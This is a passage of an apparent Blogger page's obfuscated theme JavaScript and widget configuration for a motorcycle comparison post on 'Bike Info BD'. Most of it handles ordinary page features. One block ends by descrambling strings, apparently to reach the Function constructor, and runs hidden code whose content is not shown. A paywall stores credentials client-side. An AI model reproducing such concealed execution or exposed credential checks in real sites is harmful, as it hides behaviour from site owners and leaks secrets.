_0x5ebe69=_0x3565b0,_0x3468c8,_0x56ad40,_0x508839=document[_0x5ebe69(0x314)](_0x5ebe69(0x30b)),_0x51f5b9=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x186)]),_0x4fdaf1=parseFloat(getComputedStyle(_0x508839)[_0x5ebe69(0x331)]);this[_0x5ebe69(0x329)][_0x5ebe69(0x2d5)](_0x5ebe69(0x2e3))?(_0x3468c8=1.1*_0x51f5b9,_0x56ad40=1.1*_0x4fdaf1):this['classList'][_0x5ebe69(0x2d5)](_0x5ebe69(0x19c))?(_0x3468c8=_0x51f5b9/1.1,_0x56ad40=_0x4fdaf1/1.1):this[_0x5ebe69(0x329)]['contains'](_0x5ebe69(0x17e))&&(_0x3468c8=0x10,_0x56ad40=0x18),animateFontSizeAndLineHeightChange(_0x508839,_0x51f5b9,_0x3468c8,_0x4fdaf1,_0x56ad40,0x1f4);});});});var fontResizerElements=document[_0x45914a(0x2ef)](_0x45914a(0x2e5));function copyToClipboard(_0x564a6d){var _0x20e45d=_0x45914a,_0x2ee6d4=document[_0x20e45d(0x1ec)](_0x20e45d(0x224));_0x2ee6d4[_0x20e45d(0x288)]=_0x564a6d,document[_0x20e45d(0x207)][_0x20e45d(0x2b5)](_0x2ee6d4),_0x2ee6d4[_0x20e45d(0x14f)](),document[_0x20e45d(0x17f)](_0x20e45d(0x33d)),document['body']['removeChild'](_0x2ee6d4);}function createSlug(_0x253cc2){var _0x576781=_0x45914a;return _0x253cc2['trim']()[_0x576781(0x32b)](/\s+/g,'-');}fontResizer?fontResizerElements[_0x45914a(0x333)](function(_0x1aa4b7){var _0x263575=_0x45914a;_0x1aa4b7[_0x263575(0x329)]['remove']('dn'),_0x1aa4b7[_0x263575(0x329)]['add']('flex');}):fontResizerElements['forEach'](function(_0x15d5f2){var _0x38fe5f=_0x45914a;_0x15d5f2[_0x38fe5f(0x2e7)][_0x38fe5f(0x296)]=_0x38fe5f(0x2c8);});var slugSpanElement=document['createElement']('span');function convertElementsToDivs(_0x2d9dff){var _0x18a069=_0x45914a;document[_0x18a069(0x2ef)](_0x2d9dff)[_0x18a069(0x333)](function(_0x15aa3e){var _0x1d2cc7=_0x18a069;_0x15aa3e[_0x1d2cc7(0x2ef)]('ol')[_0x1d2cc7(0x333)](function(_0xf2f874){var _0x5b4759=_0x1d2cc7,_0x490308=document['createElement'](_0x5b4759(0x1f2));_0x490308[_0x5b4759(0x15e)]=_0xf2f874['innerHTML'],_0xf2f874['parentNode'][_0x5b4759(0x131)](_0x490308,_0xf2f874);}),_0x15aa3e[_0x1d2cc7(0x2ef)]('li')[_0x1d2cc7(0x333)](function(_0x1eebe0){var _0x504fcc=_0x1d2cc7,_0x35a222=document[_0x504fcc(0x1ec)](_0x504fcc(0x1f2));_0x35a222['innerHTML']=_0x1eebe0[_0x504fcc(0x15e)],_0x1eebe0[_0x504fcc(0x1ea)][_0x504fcc(0x131)](_0x35a222,_0x1eebe0);});});}if(slugSpanElement[_0x45914a(0x2e7)][_0x45914a(0x296)]=_0x45914a(0x2c8),slugSpanElement['innerHTML']=_0x45914a(0x1a5),headings[_0x45914a(0x333)](function(_0x17233e){var _0x47e22f=_0x45914a;_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x21d),function(){var _0x423204=_0x47e22f,_0x370e0e=createSlug(_0x17233e[_0x423204(0x12d)]),_0x37a5d4=window[_0x423204(0x318)][_0x423204(0x326)],_0x181af1=(_0x37a5d4=_0x37a5d4['split']('#')[0x0])+'#'+_0x370e0e;_0x181af1=_0x181af1['replace'](/\s+/g,'-'),slugSpanElement[_0x423204(0x169)](_0x423204(0x138),_0x181af1),_0x17233e[_0x423204(0x2b5)](slugSpanElement),slugSpanElement[_0x423204(0x2e7)]['display']=_0x423204(0x1d6);}),_0x17233e[_0x47e22f(0x31f)](_0x47e22f(0x1bb),function(){var _0x111143=_0x47e22f;slugSpanElement[_0x111143(0x2e7)][_0x111143(0x296)]=_0x111143(0x2c8);}),slugSpanElement[_0x47e22f(0x31f)](_0x47e22f(0x230),function(){var _0x4bedaf=_0x47e22f;copyToClipboard(slugSpanElement[_0x4bedaf(0x310)](_0x4bedaf(0x138)));var _0x47d3ff=document[_0x4bedaf(0x1ec)](_0x4bedaf(0x1f2));_0x47d3ff[_0x4bedaf(0x143)]='toast',_0x47d3ff[_0x4bedaf(0x12d)]=_0x4bedaf(0x168),document[_0x4bedaf(0x207)][_0x4bedaf(0x2b5)](_0x47d3ff),setTimeout(function(){var _0x368882=_0x4bedaf;document[_0x368882(0x207)][_0x368882(0x1f5)](_0x47d3ff);},0x7d0);});}),convertElementsToDivs(_0x45914a(0x1db)),convertElementsToDivs(_0x45914a(0x147)),document['addEventListener'](_0x45914a(0x152),function(){var _0x3589a7=_0x45914a;document[_0x3589a7(0x2ef)](_0x3589a7(0x2b3))['forEach'](function(_0x54dda1){var _0x45dc43=_0x3589a7,_0x2a3ddd=_0x54dda1[_0x45dc43(0x12d)][_0x45dc43(0x213)]();_0x54dda1[_0x45dc43(0x169)]('aria-label',_0x2a3ddd),_0x54dda1[_0x45dc43(0x169)](_0x45dc43(0x1cc),_0x45dc43(0x11f));});var _0x745290=document[_0x3589a7(0x314)](_0x3589a7(0x2f1));_0x745290&&_0x745290['parentNode'][_0x3589a7(0x1f5)](_0x745290);var _0xbccc55=document[_0x3589a7(0x314)]('a[target=\x22_self\x22][aria-label=\x22Muat\x20yang\x20lain...\x22]');_0xbccc55&&_0xbccc55[_0x3589a7(0x1ea)]['removeChild'](_0xbccc55);}),profileComment||(function(){var _0x2fb868=_0x45914a;if(document[_0x2fb868(0x314)](_0x2fb868(0x25c)))for(var _0xd05f94=document[_0x2fb868(0x2ef)](_0x2fb868(0x1e5)),_0xc56ca=0x0;_0xc56ca<_0xd05f94['length'];_0xc56ca++){var _0x14239b=_0xd05f94[_0xc56ca][_0x2fb868(0x276)],_0x262973=_0xd05f94[_0xc56ca][_0x2fb868(0x1ea)],_0x1da4db=document['createElement'](_0x2fb868(0x22b));_0x1da4db[_0x2fb868(0x15e)]=_0x14239b,_0xd05f94[_0xc56ca][_0x2fb868(0x187)](),_0x262973[_0x2fb868(0x2b5)](_0x1da4db);}}()),!linkComment){var commentLinks=document[_0x45914a(0x2ef)]('.comment-content\x20a');commentLinks[_0x45914a(0x333)](function(_0x512ebd){var _0x458bfc=_0x45914a,_0x1192b6=_0x512ebd[_0x458bfc(0x12d)];_0x512ebd[_0x458bfc(0x1ea)]['replaceChild'](document[_0x458bfc(0x320)](_0x1192b6),_0x512ebd);});}function copyTextToClipboard(_0x59bc92){var _0x22d947=_0x45914a;const _0xcca1c3=document[_0x22d947(0x1ec)](_0x22d947(0x2ea));_0xcca1c3[_0x22d947(0x288)]=_0x59bc92,document[_0x22d947(0x207)][_0x22d947(0x2b5)](_0xcca1c3),_0xcca1c3[_0x22d947(0x14f)](),document[_0x22d947(0x17f)]('copy'),document[_0x22d947(0x207)][_0x22d947(0x1f5)](_0xcca1c3);}const preElements=document[_0x45914a(0x2ef)](_0x45914a(0x27d));preElements[_0x45914a(0x333)](_0x1bec09=>{var _0x5b0d21=_0x45914a;const _0x5099d4=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x198));_0x5099d4[_0x5b0d21(0x15e)]=_0x5b0d21(0x2c7),_0x5099d4[_0x5b0d21(0x31f)]('click',()=>{var _0x2c5196=_0x5b0d21;const _0x239675=_0x1bec09['querySelector'](_0x2c5196(0x16f));_0x239675&&copyTextToClipboard(_0x239675[_0x2c5196(0x12d)]);var _0x254ec1=document['createElement'](_0x2c5196(0x1f2));_0x254ec1[_0x2c5196(0x143)]='toast',_0x254ec1[_0x2c5196(0x12d)]=_0x2c5196(0x192),document[_0x2c5196(0x207)][_0x2c5196(0x2b5)](_0x254ec1),setTimeout(function(){var _0x37e50f=_0x2c5196;document[_0x37e50f(0x207)][_0x37e50f(0x1f5)](_0x254ec1);},0x7d0);}),_0x1bec09[_0x5b0d21(0x2b5)](_0x5099d4);const _0x2d3dde=_0x1bec09['textContent'][_0x5b0d21(0x2bf)]('\x0a')[_0x5b0d21(0x2de)],_0x5b671e=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x1f2));_0x5b671e[_0x5b0d21(0x329)][_0x5b0d21(0x164)]('line-number-container');for(let _0x1fc97c=0x1;_0x1fc97c<=_0x2d3dde;_0x1fc97c++){const _0x344612=document[_0x5b0d21(0x1ec)](_0x5b0d21(0x22b));_0x344612[_0x5b0d21(0x12d)]=_0x1fc97c,_0x5b671e[_0x5b0d21(0x2b5)](_0x344612);}_0x1bec09[_0x5b0d21(0x1cd)](_0x5b671e,_0x1bec09[_0x5b0d21(0x1bd)]);});var imageElements=document['querySelectorAll'](_0x45914a(0x2c2)),pageTitle=document[_0x45914a(0x196)],altTextCounter=0x1;imageElements[_0x45914a(0x333)](function(_0x4efd58){var _0x1e4b7c=_0x45914a;_0x4efd58[_0x1e4b7c(0x1b5)](_0x1e4b7c(0x287))||(_0x4efd58['setAttribute'](_0x1e4b7c(0x287),pageTitle+'-'+altTextCounter),altTextCounter++);});var acModal=document[_0x45914a(0x18a)](_0x45914a(0x197)),acBtn=document[_0x45914a(0x18a)](_0x45914a(0x203)),acClose=document['getElementById'](_0x45914a(0x190));function openAllCommentsModal(){var _0x3614f5=_0x45914a;acModal[_0x3614f5(0x2e7)][_0x3614f5(0x296)]='block',setTimeout(function(){var _0x213437=_0x3614f5;acModal[_0x213437(0x2e7)][_0x213437(0x220)]='1';},0xa),window[_0x3614f5(0x1d2)]=function(_0x1422d9){var _0x54b22d=_0x3614f5;_0x1422d9[_0x54b22d(0x21f)]===acModal&&closeAllCommentsModal();},modalContent[_0x3614f5(0x1d2)]=function(_0x44cfe1){var _0x1217e2=_0x3614f5;_0x44cfe1[_0x1217e2(0x26e)]();};}function closeAllCommentsModal(){var _0x4ba95c=_0x45914a;acModal[_0x4ba95c(0x2e7)]['opacity']='0',setTimeout(function(){var _0x52d0d4=_0x4ba95c;acModal[_0x52d0d4(0x2e7)][_0x52d0d4(0x296)]='none';},0x12c);}acBtn&&(acBtn[_0x45914a(0x1d2)]=function(){openAllCommentsModal();}),acClose&&(acClose['onclick']=function(){closeAllCommentsModal();});var toggleButton=document[_0x45914a(0x18a)](_0x45914a(0x227));toggleButton&&toggleButton[_0x45914a(0x31f)](_0x45914a(0x230),function(){var _0xb802f2=_0x45914a;toggleButton[_0xb802f2(0x329)]['add']('opened');}),imgLightBox&&document['addEventListener'](_0x45914a(0x152),function(){var _0xe1c82e=_0x45914a;function _0x55d292(_0x519f06,_0x1f2078){var _0x31aa26=_0x54d5,_0x5be1ee=document[_0x31aa26(0x18a)](_0x31aa26(0x277)),_0x4d90e7=document[_0x31aa26(0x18a)](_0x31aa26(0x2fd));_0x4d90e7[_0x31aa26(0x179)]=_0x519f06,_0x1f2078&&(_0x4d90e7[_0x31aa26(0x2e7)][_0x31aa26(0x317)]=_0x1f2078+'px'),_0x5be1ee[_0x31aa26(0x2e7)][_0x31aa26(0x296)]=_0x31aa26(0x176),_0x5be1ee[_0x31aa26(0x329)][_0x31aa26(0x164)](_0x31aa26(0x14e));}function _0xd634c3(){var _0x3a9b83=_0x54d5,_0x4ee879=document['getElementById'](_0x3a9b83(0x277));_0x4ee879[_0x3a9b83(0x2e7)][_0x3a9b83(0x296)]=_0x3a9b83(0x2c8),_0x4ee879[_0x3a9b83(0x329)][_0x3a9b83(0x187)]('fade-in');}var _0x1252eb=document[_0xe1c82e(0x2ef)](_0xe1c82e(0x274));_0x1252eb[_0xe1c82e(0x333)](function(_0x52ea69){var _0x197ea8=_0xe1c82e,_0x1c4078=_0x52ea69[_0x197ea8(0x310)](_0x197ea8(0x17a));_0x52ea69[_0x197ea8(0x31f)](_0x197ea8(0x230),function(){var _0xc42f5b=_0x197ea8;_0x55d292(_0x52ea69[_0xc42f5b(0x179)],_0x1c4078);});});var _0x4e04a2=document[_0xe1c82e(0x1ec)](_0xe1c82e(0x1f2));_0x4e04a2['id']=_0xe1c82e(0x277),_0x4e04a2['innerHTML']='\x20<div\x20id=\x22lightbox-content\x22>\x20<div\x20id=\x22lightbox-img-container\x22>\x20<img\x20id=\x22lightbox-img\x22\x20alt=\x22Lightbox\x20Image\x22>\x20<div\x20id=\x22lightbox-close\x22>&times;</div>\x20</div>\x20</div>\x20',document[_0xe1c82e(0x207)][_0xe1c82e(0x2b5)](_0x4e04a2);var _0x4d76a7=0x0,_0x33b934=[];function _0x18b28b(){var _0x3fc7b1=_0xe1c82e,_0x2b4b9d=document['getElementById'](_0x3fc7b1(0x2fd));_0x2b4b9d[_0x3fc7b1(0x179)]=_0x33b934[_0x4d76a7]['src'],_0x2b4b9d[_0x3fc7b1(0x2e7)][_0x3fc7b1(0x317)]=_0x33b934[_0x4d76a7]['originalWidth']+'px';}_0x1252eb[_0xe1c82e(0x333)](function(_0x2a8966){var _0x191e65=_0xe1c82e;_0x2a8966[_0x191e65(0x329)]['contains'](_0x191e65(0x18e))||(_0x33b934['push']({'src':_0x2a8966['src'],'originalWidth':_0x2a8966['getAttribute']('data-original-width')}),_0x2a8966[_0x191e65(0x31f)](_0x191e65(0x230),function(){_0x55d292(_0x2a8966['src'],originalWidth);}));}),document[_0xe1c82e(0x18a)]('lightbox-img-container')[_0xe1c82e(0x15e)]+='\x20<div\x20id=\x22lightbox-prev\x22\x20class=\x22lightbox-nav\x22>&lt;</div>\x20<div\x20id=\x22lightbox-next\x22\x20class=\x22lightbox-nav\x22>&gt;</div>\x20';var _0x53fbbd=document[_0xe1c82e(0x18a)](_0xe1c82e(0x298)),_0x4332e1=document[_0xe1c82e(0x18a)](_0xe1c82e(0x308));_0x53fbbd[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x410ad3){var _0xe05202=_0xe1c82e;_0x410ad3[_0xe05202(0x26e)](),_0x4d76a7=(_0x4d76a7+0x1)%_0x33b934['length'],_0x18b28b();}),_0x4332e1[_0xe1c82e(0x31f)](_0xe1c82e(0x230),function(_0x2cfd51){var _0x50191a=_0xe1c82e;_0x2cfd51['stopPropagation'](),_0x4d76a7=(_0x4d76a7-0x1+_0x33b934[_0x50191a(0x2de)])%_0x33b934[_0x50191a(0x2de)],_0x18b28b();}),document['getElementById'](_0xe1c82e(0x183))[_0xe1c82e(0x31f)](_0xe1c82e(0x230),_0xd634c3),document['getElementById']('lightbox-content')[_0xe1c82e(0x31f)]('click',_0xd634c3);});var readMoreBtn=document['getElementById']('readMoreBtn'),readMoreModal=document[_0x45914a(0x18a)](_0x45914a(0x338)),readMoreModalContent=document['getElementById']('readMoreModal-content'),readMoreTimer=document[_0x45914a(0x18a)](_0x45914a(0x2fe)),closeModalBtn=document['getElementById']('closeModalBtn'),lockedFormDiv=document[_0x45914a(0x18a)]('lockedForm'),rmClose=document[_0x45914a(0x18a)](_0x45914a(0x2c0)),rmCloseSvg=document[_0x45914a(0x314)]('#rm-close\x20svg');if(readMoreBtn){body['classList'][_0x45914a(0x164)](_0x45914a(0x19e));var readMoreSpanElement=document[_0x45914a(0x1ec)]('span');readMoreSpanElement[_0x45914a(0x329)][_0x45914a(0x164)](_0x45914a(0x1e8),_0x45914a(0x32a)),readMoreSpanElement[_0x45914a(0x12d)]=readMoreBtnName,readMoreBtn['appendChild'](readMoreSpanElement),readMoreBtn[_0x45914a(0x31f)]('click',function(){var _0x17e26d=_0x45914a;if(readMoreModal[_0x17e26d(0x2e7)][_0x17e26d(0x296)]=_0x17e26d(0x176),_0x17e26d(0x2da)==typeof validCredentials){var _0x411ae0=document['getElementById'](_0x17e26d(0x144));if(_0x411ae0){_0x411ae0['style']['display']=_0x17e26d(0x2c8);var _0x5495f3=timerDuration/0x3e8;readMoreTimer[_0x17e26d(0x12d)]=_0x5495f3;var _0x1d8676=setInterval(function(){var _0x197a4b=_0x17e26d;_0x5495f3--,readMoreTimer[_0x197a4b(0x12d)]=_0x5495f3,0x0===_0x5495f3&&(clearInterval(_0x1d8676),closeModalBtn[_0x197a4b(0x2e7)]['display']='inline-block');},0x3e8);closeModalBtn['addEventListener'](_0x17e26d(0x230),function(){var _0x3f0a36=_0x17e26d;readMoreModal['style'][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8),body[_0x3f0a36(0x329)][_0x3f0a36(0x187)]('shrink'),readMoreBtn[_0x3f0a36(0x2e7)][_0x3f0a36(0x296)]=_0x3f0a36(0x2c8);});}}else closeModalBtn[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='inline-block',closeModalBtn[_0x17e26d(0x31f)](_0x17e26d(0x230),function(){var _0x56c315=_0x17e26d;readMoreModal['style'][_0x56c315(0x296)]='none';}),rmCloseSvg[_0x17e26d(0x2e7)][_0x17e26d(0x296)]='none';});}function checkCredentials(_0x7d553a){var _0x2d4e7b=_0x45914a;_0x7d553a[_0x2d4e7b(0x15b)]();var _0x44f4f4=document[_0x2d4e7b(0x18a)]('email')[_0x2d4e7b(0x288)],_0x522dba=document['getElementById'](_0x2d4e7b(0x185))[_0x2d4e7b(0x288)];if(validCredentials[_0x2d4e7b(0x33f)](_0x44f4f4)&&validCredentials[_0x44f4f4]===_0x522dba){var _0x31b283=document[_0x2d4e7b(0x314)]('article');alert('Berhasil,\x20selamat\x20membaca!'),readMoreModal[_0x2d4e7b(0x2e7)][_0x2d4e7b(0x296)]='none',body[_0x2d4e7b(0x329)][_0x2d4e7b(0x187)](_0x2d4e7b(0x19e)),readMoreBtn['style'][_0x2d4e7b(0x296)]=_0x2d4e7b(0x2c8),_0x31b283['classList'][_0x2d4e7b(0x187)](_0x2d4e7b(0x252));}else alert('Gagal.\x20Coba\x20lagi.');}function distributeColumns(_0x5d7328){var _0x4b2636=_0x45914a;let _0x4bad2f=document[_0x4b2636(0x314)](_0x4b2636(0x241))[_0x4b2636(0x2ef)]('br,\x20p'),_0x1f3475=Math['floor'](_0x4bad2f['length']/0x3);for(var _0x43c8ae=0x0;_0x43c8ae<_0x5d7328[_0x4b2636(0x2de)];_0x43c8ae++){var _0x347bc3=_0x4bad2f[_0x1f3475+Math[_0x4b2636(0x32d)](_0x43c8ae/(midRelatedPostNum+0x2)*_0x4bad2f[_0x4b2636(0x2de)])];if(_0x347bc3){var _0x306318=_0x347bc3[_0x4b2636(0x2f0)](_0x4b2636(0x32e));_0x306318&&_0x4b2636(0x27d)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()&&_0x4b2636(0x16f)!==_0x306318[_0x4b2636(0x286)][_0x4b2636(0x1e7)]()?_0x306318[_0x4b2636(0x1ea)]['insertBefore'](_0x5d7328[_0x43c8ae],_0x306318):_0x347bc3[_0x4b2636(0x1ea)][_0x4b2636(0x1cd)](_0x5d7328[_0x43c8ae],_0x347bc3);}}}document[_0x45914a(0x31f)](_0x45914a(0x152),function(){var _0x1598f8=_0x45914a;midRelatedPost&&(_0x1598f8(0x215)==typeof printRelatedLabels&&(_0x1598f8(0x215)==typeof removeRelatedDuplicates&&removeRelatedDuplicates(),distributeColumns(printRelatedLabels())));});var coModal=document[_0x45914a(0x18a)](_0x45914a(0x163)),coBtn=document[_0x45914a(0x18a)]('coBtn'),coClose=document[_0x45914a(0x18a)](_0x45914a(0x300));function openCheckoutModal(){var _0x1b3506=_0x45914a;coModal[_0x1b3506(0x2e7)][_0x1b3506(0x296)]=_0x1b3506(0x228),setTimeout(function(){var _0x11d3a9=_0x1b3506;coModal['style'][_0x11d3a9(0x220)]='1';},0xa),window[_0x1b3506(0x1d2)]=function(_0x51b816){_0x51b816['target']===coModal&&closeCheckoutModal();},modalContent[_0x1b3506(0x1d2)]=function(_0x23408a){var _0x32d719=_0x1b3506;_0x23408a[_0x32d719(0x26e)]();};}function closeCheckoutModal(){var _0x573b62=_0x45914a;coModal[_0x573b62(0x2e7)][_0x573b62(0x220)]='1',setTimeout(function(){var _0x48d26f=_0x573b62;coModal[_0x48d26f(0x2e7)]['display']='none';},0x12c);}coBtn&&(coBtn[_0x45914a(0x1d2)]=function(){openCheckoutModal();}),coClose&&(coClose[_0x45914a(0x1d2)]=function(){closeCheckoutModal();});var existingAds=document[_0x45914a(0x2ef)]('.iklanTengah');function duplicateAds(){var _0x2d6467=_0x45914a,_0x4a77a5=document[_0x2d6467(0x314)](_0x2d6467(0x30b)),_0x4ebf68=document[_0x2d6467(0x18a)](_0x2d6467(0x1de));if(_0x4a77a5&&_0x4ebf68)for(var _0x147706=0x1;_0x147706<=middleAds;_0x147706++){var _0x5d1bcd=_0x4ebf68[_0x2d6467(0x21e)](!0x0);_0x5d1bcd['id']=_0x2d6467(0x2a5)+_0x147706,_0x5d1bcd[_0x2d6467(0x2e7)][_0x2d6467(0x296)]=_0x2d6467(0x228),_0x5d1bcd[_0x2d6467(0x329)]['add'](_0x2d6467(0x1a4)),placeAdInMiddle(_0x4a77a5,_0x5d1bcd,_0x147706);}}function placeAdInMiddle(_0x470279,_0x3538f3,_0x350b72){var _0x156aba=_0x45914a,_0x351068=_0x470279[_0x156aba(0x2ef)]('br,\x20p'),_0x5972bd=_0x351068[Math[_0x156aba(0x32d)](_0x350b72/(middleAds+0x1)*_0x351068[_0x156aba(0x2de)])];if(_0x5972bd){var _0x2be920=_0x5972bd['closest'](_0x156aba(0x32e));_0x2be920&&'pre'!==_0x2be920['tagName'][_0x156aba(0x1e7)]()&&_0x156aba(0x16f)!==_0x2be920['tagName'][_0x156aba(0x1e7)]()?_0x2be920[_0x156aba(0x1ea)][_0x156aba(0x1cd)](_0x3538f3,_0x2be920):_0x5972bd[_0x156aba(0x1ea)]['insertBefore'](_0x3538f3,_0x5972bd);}}existingAds[_0x45914a(0x333)](function(_0x57990d){var _0xe4962a=_0x45914a;_0x57990d[_0xe4962a(0x1ea)][_0xe4962a(0x1f5)](_0x57990d);}),duplicateAds(),document['addEventListener']('DOMContentLoaded',function(){var _0x86f142=_0x45914a;document[_0x86f142(0x18a)](_0x86f142(0x1a8));const _0x1f36fb=document[_0x86f142(0x18a)](_0x86f142(0x227)),_0x3ef1b6=document[_0x86f142(0x314)]('.overlay');_0x1f36fb['addEventListener'](_0x86f142(0x230),function(){var _0x1934c9=_0x86f142;_0x3ef1b6[_0x1934c9(0x2e7)][_0x1934c9(0x296)]=_0x1934c9(0x228);}),_0x3ef1b6[_0x86f142(0x31f)](_0x86f142(0x230),function(){var _0x28417a=_0x86f142;_0x3ef1b6[_0x28417a(0x2e7)][_0x28417a(0x296)]=_0x28417a(0x2c8),body[_0x28417a(0x329)]['remove'](_0x28417a(0x1e2));});}),(function(){var _0x294fb6=_0x45914a,_0x1ccb87='',_0x3f8c6a=0x195-0x18a;function _0x5639aa(_0x4445fb){var _0x20b317=_0x54d5,_0x61312c=0xf2a15,_0x4aad34=_0x4445fb['length'],_0x1f38d4=[];for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){_0x1f38d4[_0x3a331c]=_0x4445fb[_0x20b317(0x302)](_0x3a331c);};for(var _0x3a331c=0x0;_0x3a331c<_0x4aad34;_0x3a331c++){var _0x38eb16=_0x61312c*(_0x3a331c+0x17d)+_0x61312c%0x4232,_0x5bbdef=_0x61312c*(_0x3a331c+0x2e4)+_0x61312c%0x6a50,_0x175787=_0x38eb16%_0x4aad34,_0x51e414=_0x5bbdef%_0x4aad34,_0x4c4913=_0x1f38d4[_0x175787];_0x1f38d4[_0x175787]=_0x1f38d4[_0x51e414],_0x1f38d4[_0x51e414]=_0x4c4913,_0x61312c=(_0x38eb16+_0x5bbdef)%0x6ce615;};return _0x1f38d4['join']('');};var _0x5636e8=_0x5639aa('alnsvojrtriskctozyhcrbcxeopdfmtugnuwq')[_0x294fb6(0x2b0)](0x0,_0x3f8c6a),_0x416032=_0x294fb6(0x124),_0x1d4c85=_0x5639aa[_0x5636e8],_0x2873ad='',_0x28723c=_0x1d4c85,_0x5c0e21=_0x1d4c85(_0x2873ad,_0x5639aa(_0x416032)),_0x594e86=_0x5c0e21(_0x5639aa(_0x294fb6(0x2e8))),_0x2ea644=_0x28723c(_0x1ccb87,_0x594e86);return _0x2ea644(0x2436),0xfec;}());};
          /*]]>*/
        </script>
<div class='w-fill section' id='body-script'><div class='widget HTML' data-version='2' id='HTML87'>
<div class='subtitle'>Additional JS</div>
<div class='widget-content'>
</div>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4jM58m8xveIoGn2mAc795KOpPIIg:1768967847802';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7010166599496783927','//www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html','7010166599496783927');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7010166599496783927', 'title': 'Bike Info BD', 'url': 'https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html', 'canonicalUrl': 'https://www.bikeinfobd.com/2019/12/road-prince-rp-110-vs-road-prince-Bullet-70.html', 'homepageUrl': 'https://www.bikeinfobd.com/', 'searchUrl': 'https://www.bikeinfobd.com/search', 'canonicalHomepageUrl': 'https://www.bikeinfobd.com/', 'blogspotFaviconUrl': 'https://www.bikeinfobd.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-147106809-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Bike Info BD - RSS\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7010166599496783927/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Bike Info BD - Atom\x22 href\x3d\x22https://www.bikeinfobd.com/feeds/746278512181951189/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3665372733258318', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '746278512181951189', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s72-c/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhT89EEvojH5QHvTVNYl7ujITPKhK_mXogawZMFwxcbkvqruKUazp4BZGB8BanwzWwsUeusJqBZGixEhTiEZcAlqdfLUl37CK0jmgKJ4n3OYJ-FSPtEsZzZM7HqWxmFBfLqxTijLcu_6A21/s640/Road+Prince+RP+110+Vs.+Road+Prince+Bullet+70+Comparison.png', 'pageName': 'Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison \u2727 Specifications, Engine, Mileage, Top Speed \x26 More', 'pageTitle': 'Bike Info BD: Road Prince RP 110 Vs. Road Prince Bullet 70 Comparison \u2727 Specifications, Engine, Mileage, Top Speed \x26 More'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': 